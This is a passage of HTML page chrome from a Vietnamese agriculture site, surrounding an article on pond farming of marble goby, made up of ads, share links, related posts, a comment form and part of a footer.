<style>.tdi_26.td-a-rec{text-align:center}.tdi_26.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_26 .td-element-style{z-index:-1}.tdi_26.td-a-rec-img{text-align:left}.tdi_26.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_26.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://nhabeagri.com/product/bec-tuoi-driptec/" target="_blank" rel="nofollow"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://agri.vn/wp-content/uploads/2020/08/Bec-tuoi-Driptec.jpg"/><noscript><img width="728" height="90" src="https://agri.vn/wp-content/uploads/2020/08/Bec-tuoi-Driptec.jpg"/></noscript></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fagri.vn%2Fky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=K%E1%BB%B9+thu%E1%BA%ADt+nu%C3%B4i+c%C3%A1+b%E1%BB%91ng+m%C3%BA+trong+ao+%C4%91%E1%BA%A5t+hi%E1%BB%87u+qu%E1%BA%A3+s%E1%BB%91+1&url=https%3A%2F%2Fagri.vn%2Fky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1%2F&via=Agri.vn" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/&amp;media=https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao.jpg&description=K%E1%BB%B9+thu%E1%BA%ADt+nu%C3%B4i+c%C3%A1+b%E1%BB%91ng+m%C3%BA+trong+ao+%C4%91%E1%BA%A5t+hi%E1%BB%87u+qu%E1%BA%A3+s%E1%BB%91+1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=K%E1%BB%B9+thu%E1%BA%ADt+nu%C3%B4i+c%C3%A1+b%E1%BB%91ng+m%C3%BA+trong+ao+%C4%91%E1%BA%A5t+hi%E1%BB%87u+qu%E1%BA%A3+s%E1%BB%91+1 %0A%0A https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://agri.vn/ky-thuat-nuoi-ca-ro-phi-co-ban/">Kỹ thuật nuôi cá rô phi đơn giản nhưng quan trọng số 1</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://agri.vn/nuoi-ca-bong-cat-dac-san-tru-danh-noi-dat-quang/">Nuôi cá bống cát – đặc sản trứ danh nơi đất Quảng</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://agri.vn/author/contentnongnghiep/" aria-label="author-photo"><img alt='Nông nghiệp Content' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/fc0cb8efc2402a5c505738b48833b2d8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/fc0cb8efc2402a5c505738b48833b2d8?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Nông nghiệp Content' src='https://secure.gravatar.com/avatar/fc0cb8efc2402a5c505738b48833b2d8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc0cb8efc2402a5c505738b48833b2d8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://agri.vn/author/contentnongnghiep/">Nông nghiệp Content</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nông nghiệp Content"><meta itemprop="url" content="https://agri.vn/author/contentnongnghiep/"></span><meta itemprop="datePublished" content="2021-01-24T15:30:13+07:00"><meta itemprop="dateModified" content="2021-01-24T15:06:39+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://agri.vn/wp-content/uploads/2020/07/Agri.vn-logo-horizontal-transperanced.png"></span><meta itemprop="name" content="Agri.vn"></span><meta itemprop="headline " content="Kỹ thuật nuôi cá bống mú trong ao đất hiệu quả số 1"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://agri.vn/wp-content/uploads/2021/01/nuoi-ca-bong-mu-trong-ao.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1062"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_27","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14879,"live_filter_cur_post_author":"17","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_related_posts";
block_tdi_27.post_count = "3";
block_tdi_27.found_posts = "154";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "52";
tdBlocksArray.push(block_tdi_27);
</script><h4 class="td-related-title td-block-title"><a id="tdi_28" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_27" href="#">BÀI VIẾT LIÊN QUAN</a><a id="tdi_29" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_27" href="#">XEM THÊM</a></h4><div id=tdi_27 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/xay-dung-vung-nuoi-tom-sinh-thai-theo-tieu-chuan-quoc-te/"  rel="bookmark" class="td-image-wrap " title="Xây dựng vùng nuôi tôm sinh thái theo tiêu chuẩn quốc tế" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2023/12/xay-dung-vung-nuoi-tom-sinh-thai-theo-tieu-chuan-quoc-te-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2023/12/xay-dung-vung-nuoi-tom-sinh-thai-theo-tieu-chuan-quoc-te-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Xây dựng vùng nuôi tôm sinh thái theo tiêu chuẩn quốc tế" title="Xây dựng vùng nuôi tôm sinh thái theo tiêu chuẩn quốc tế" data-lazy-src="https://agri.vn/wp-content/uploads/2023/12/xay-dung-vung-nuoi-tom-sinh-thai-theo-tieu-chuan-quoc-te-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2023/12/xay-dung-vung-nuoi-tom-sinh-thai-theo-tieu-chuan-quoc-te-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2023/12/xay-dung-vung-nuoi-tom-sinh-thai-theo-tieu-chuan-quoc-te-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2023/12/xay-dung-vung-nuoi-tom-sinh-thai-theo-tieu-chuan-quoc-te-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Xây dựng vùng nuôi tôm sinh thái theo tiêu chuẩn quốc tế" title="Xây dựng vùng nuôi tôm sinh thái theo tiêu chuẩn quốc tế" /></noscript></a></div>                <a href="https://agri.vn/category/chuyen-nha-nong/" class="td-post-category" >Chuyện nhà nông</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/xay-dung-vung-nuoi-tom-sinh-thai-theo-tieu-chuan-quoc-te/"  rel="bookmark" title="Xây dựng vùng nuôi tôm sinh thái theo tiêu chuẩn quốc tế">Xây dựng vùng nuôi tôm sinh thái theo tiêu chuẩn quốc tế</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/dich-benh-tren-tom-dien-bien-phuc-tap/"  rel="bookmark" class="td-image-wrap " title="Dịch bệnh trên tôm diễn biến phức tạp" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2023/12/dich-benh-tren-tom-dien-bien-phuc-tap--218x150.jpg 218w, https://agri.vn/wp-content/uploads/2023/12/dich-benh-tren-tom-dien-bien-phuc-tap--100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Dịch bệnh trên tôm diễn biến phức tạp" title="Dịch bệnh trên tôm diễn biến phức tạp" data-lazy-src="https://agri.vn/wp-content/uploads/2023/12/dich-benh-tren-tom-dien-bien-phuc-tap--218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2023/12/dich-benh-tren-tom-dien-bien-phuc-tap--218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2023/12/dich-benh-tren-tom-dien-bien-phuc-tap--218x150.jpg 218w, https://agri.vn/wp-content/uploads/2023/12/dich-benh-tren-tom-dien-bien-phuc-tap--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dịch bệnh trên tôm diễn biến phức tạp" title="Dịch bệnh trên tôm diễn biến phức tạp" /></noscript></a></div>                <a href="https://agri.vn/category/thuy-san/" class="td-post-category" >Thủy sản</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/dich-benh-tren-tom-dien-bien-phuc-tap/"  rel="bookmark" title="Dịch bệnh trên tôm diễn biến phức tạp">Dịch bệnh trên tôm diễn biến phức tạp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/xuat-khau-thuy-san-don-nhan-nhieu-tin-hieu-tich-cuc/"  rel="bookmark" class="td-image-wrap " title="Xuất khẩu thủy sản đón nhận nhiều tín hiệu tích cực" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2023/11/xuat-khau-thuy-san-don-nhan-nhieu-tin-hieu-tich-cuc-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2023/11/xuat-khau-thuy-san-don-nhan-nhieu-tin-hieu-tich-cuc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Xuất khẩu thủy sản đón nhận nhiều tín hiệu tích cực" title="Xuất khẩu thủy sản đón nhận nhiều tín hiệu tích cực" data-lazy-src="https://agri.vn/wp-content/uploads/2023/11/xuat-khau-thuy-san-don-nhan-nhieu-tin-hieu-tich-cuc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2023/11/xuat-khau-thuy-san-don-nhan-nhieu-tin-hieu-tich-cuc-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2023/11/xuat-khau-thuy-san-don-nhan-nhieu-tin-hieu-tich-cuc-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2023/11/xuat-khau-thuy-san-don-nhan-nhieu-tin-hieu-tich-cuc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Xuất khẩu thủy sản đón nhận nhiều tín hiệu tích cực" title="Xuất khẩu thủy sản đón nhận nhiều tín hiệu tích cực" /></noscript></a></div>                <a href="https://agri.vn/category/kinh-te-nong-nghiep/" class="td-post-category" >Kinh tế</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/xuat-khau-thuy-san-don-nhan-nhieu-tin-hieu-tich-cuc/"  rel="bookmark" title="Xuất khẩu thủy sản đón nhận nhiều tín hiệu tích cực">Xuất khẩu thủy sản đón nhận nhiều tín hiệu tích cực</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://agri.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='14879' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ee7f61f4b7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="b7459e55fc084be572cf2cd4010bb882" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="bc6140c9755b7e7978e0ee2bd07666ae" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_30 td_block_template_1">
<style>.tdi_30.td-a-rec{text-align:center}.tdi_30.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_30 .td-element-style{z-index:-1}.tdi_30.td-a-rec-img{text-align:left}.tdi_30.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_30.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://nhabeagri.com/" target="_blank" rel="nofollow"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://agri.vn/wp-content/uploads/2020/08/Nha-Be-Agri-ads.jpg"/><noscript><img width="728" height="90" src="https://agri.vn/wp-content/uploads/2020/08/Nha-Be-Agri-ads.jpg"/></noscript></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_31 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"B\u00c0I VI\u1ebeT TI\u00caU BI\u1ec2U","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-14879","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_7";
block_tdi_31.post_count = "3";
block_tdi_31.found_posts = "2224";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "742";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT TIÊU BIỂU</span></h4></div><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div data-rocket-location-hash="2e59a8bd640f99d00a8f6aca7e364a36" class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://agri.vn/dji-ra-mat-03-mau-may-bay-nong-nghiep-moi-gom-dji-t55-dji-t70s-va-dji-t100s/"  rel="bookmark" class="td-image-wrap " title="DJI ra mắt 03 mẫu máy bay nông nghiệp mới gồm DJI T55, DJI T70S và DJI T100S" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="DJI gioi thieu 3 mau may bay moi DJI T55, DJI T70S, DJI T100S" title="DJI ra mắt 03 mẫu máy bay nông nghiệp mới gồm DJI T55, DJI T70S và DJI T100S" data-lazy-src="https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-100x70.jpg"  srcset="https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="DJI gioi thieu 3 mau may bay moi DJI T55, DJI T70S, DJI T100S" title="DJI ra mắt 03 mẫu máy bay nông nghiệp mới gồm DJI T55, DJI T70S và DJI T100S" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agri.vn/dji-ra-mat-03-mau-may-bay-nong-nghiep-moi-gom-dji-t55-dji-t70s-va-dji-t100s/"  rel="bookmark" title="DJI ra mắt 03 mẫu máy bay nông nghiệp mới gồm DJI T55, DJI T70S và DJI T100S">DJI ra mắt 03 mẫu máy bay nông nghiệp mới gồm...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T14:24:13+07:00" >19/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div data-rocket-location-hash="cf381a40f996d51393f167075ee55f1b" class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://agri.vn/phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo/"  rel="bookmark" class="td-image-wrap " title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Phát-triển-ngành-hoa,-cây-cảnh-cần-cơ-chế,-chính-sách-đồng-bộ" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" data-lazy-src="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-100x70.jpg"  srcset="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Phát-triển-ngành-hoa,-cây-cảnh-cần-cơ-chế,-chính-sách-đồng-bộ" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agri.vn/phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo/"  rel="bookmark" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ">Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T17:14:08+07:00" >09/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://agri.vn/tong-quan-thi-truong-xuat-khau-chuoi-viet-nam/"  rel="bookmark" class="td-image-wrap " title="Tổng quan thị trường xuất khẩu chuối Việt nam" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Chuối xuất khẩu dịp tết gặp khó do đâu?" title="Tổng quan thị trường xuất khẩu chuối Việt nam" data-lazy-src="https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-100x70.jpg"  srcset="https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-100x70.jpg 100w, https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Chuối xuất khẩu dịp tết gặp khó do đâu?" title="Tổng quan thị trường xuất khẩu chuối Việt nam" /></noscript></a></div>
        <div class="item-details">
